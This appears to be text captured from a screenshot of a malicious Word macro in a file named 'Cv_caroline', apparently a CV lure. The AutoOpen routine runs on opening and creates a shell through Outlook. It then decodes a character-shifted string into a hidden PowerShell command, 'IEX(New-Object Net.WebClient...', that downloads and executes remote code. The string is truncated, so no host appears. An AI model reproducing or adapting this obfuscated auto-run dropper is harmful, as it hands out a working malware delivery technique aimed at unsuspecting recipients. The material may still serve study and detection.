 Cv_caroline - NewMacros (Code)
(General)
Function rtn2(data As String)
For Counter = 1 To Len(data)
encChar = Mid(data, Counter, 1)
charCode = Asc(encChar)
newCharCode = charCode - 3
newStr = newStr + Chr(newCharCode)
Next Counter
rtn2 = newStr
End Function
Sub rtn1()
Dim damnCmd As String
Set damnOL = CreateObject("Outlook.Application")
Set DamnSh = damnOL.CreateObject("WScript.Shell")
damnCmd = "srzhuvkhoo#0ZlqgrzVw|oh#Klgghq#%LH[+Qhz0Remhfw#Qhw1ZheFol
damnCmd_2 = rtn2(damnCmd)
Set DamnShEx = DamnSh.Exec(damnCmd_2)
End Sub
Sub AutoOpen()
rtn1
End Sub